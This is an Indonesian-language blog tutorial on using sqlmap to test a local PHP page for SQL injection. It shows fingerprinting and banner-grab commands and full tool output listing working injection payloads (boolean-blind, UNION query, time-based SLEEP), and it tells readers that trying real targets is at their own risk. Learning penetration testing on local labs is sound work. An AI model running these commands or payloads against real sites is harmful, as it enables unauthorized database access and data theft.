Aksi Penetrasi

Sebelum kita melakukan Uji Coba terhadap tools ini, sebaiknya Downloads dulu toolsnya di Di Sini, kemudian Extrak, asumsi python telah terintstall, disini saya menggunakan Linux, jika anda menggunakn windows, silahkan download python untuk windows dan install, kemudian letakan sqlmap satu directory dengan tempat install pythonUntuk menjalakan sqlmap cukup simple, cukup dengan memberikan perintah seperti $ python sqlmap.py maka secara otomatis sqlmap akan berjalan (bukan untuk exploitasi) hanya sekedar memeriksa apakah sudah bisa berjalan dengan baik atau tidak, untuk melihat opsi-opsi yang ada pada sqlmap bisa menggunakan perintah -h misalnya seperti $ python sqlmap.py -h maka layar command anda akan tampil deretan opsi-opsi yang bisa digunakan
Uji coba kali ini saya lakukan di komputer lokal, (bukan target asli) anda bisa mencobanya dengan target asli, tetapi resiko tanggung sendiri (UUITE) sudah jalan sekarang, so mendingan di lokal biar lebih aman, kan hanya untuk sekedar belajar
Target saya beralamat di http://127.0.0.1/hantu.php?id=1 , untuk itu jalankan sqlmap, dan ikuti langkah berikut ini
Melakukan Fingerprinting (-f)
1
| khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -u http://127.0.0.1/hantu.php?id=1 |
1
| khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -u http://127.0.0.1/hantu.php?id=1 |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| sqlmap/0.9 - automatic SQL injection and database takeover tool http://sqlmap.sourceforge.net[*] starting at: 22:54:00[22:54:00] [INFO] using '/home/khairu/Desktop/sqlmap/output/127.0.0.1/session' as session file[22:54:00] [INFO] testing connection to the target url[22:54:00] [INFO] testing if the url is stable, wait a few seconds[22:54:01] [INFO] url is stable[22:54:01] [INFO] testing if GET parameter 'id' is dynamic[22:54:01] [INFO] confirming that GET parameter 'id' is dynamic[22:54:02] [INFO] GET parameter 'id' is dynamic[22:54:02] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)[22:54:02] [INFO] testing sql injection on GET parameter 'id'[22:54:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'[22:54:03] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable [22:54:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'[22:54:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'[22:54:03] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'[22:54:13] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable [22:54:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'[22:54:14] [INFO] target url appears to be UNION injectable with 6 columns[22:54:14] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectableGET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| sqlmap identified the following injection points with a total of 27 HTTP(s) requests:---Place: GETParameter: id Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1' AND 9766=9766 AND 'eozw'='eozw Type: UNION query Title: MySQL UNION query (NULL) - 1 to 10 columns Payload: id=1'
UNION ALL SELECT NULL, NULL, NULL, NULL,
CONCAT(CHAR(58,108,102,110,58),IFNULL(CAST(CHAR(90,108,100,67,103,114,118,81,113,110)
AS CHAR),CHAR(32)),CHAR(58,104,107,118,58)), NULL# AND 'FznP'='FznP Type: AND/OR time-based blind Title: MySQL > 5.0.11 AND time-based blind Payload: id=1' AND SLEEP(5) AND 'iqxY'='iqxY---[22:59:52] [INFO] testing MySQL[22:59:52] [INFO] confirming MySQL[22:59:52] [INFO] the back-end DBMS is MySQL[22:59:52] [INFO] actively fingerprinting MySQL[22:59:52] [INFO] executing MySQL comment injection fingerprintweb application technology: Apache 2.2.12, PHP 5.3.0back-end DBMS: active fingerprint: MySQL >= 5.1.12 and < 5.5.0 comment injection fingerprint: MySQL 5.1.37 html error message fingerprint: MySQL[22:59:57] [INFO] Fetched data logged to text files under '/home/khairu/Desktop/sqlmap/output/127.0.0.1'[*] shutting down at: 22:59:57 |

Banner Server (-b)
1
| khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -b -u http://127.0.0.1/hantu.php?id=1 |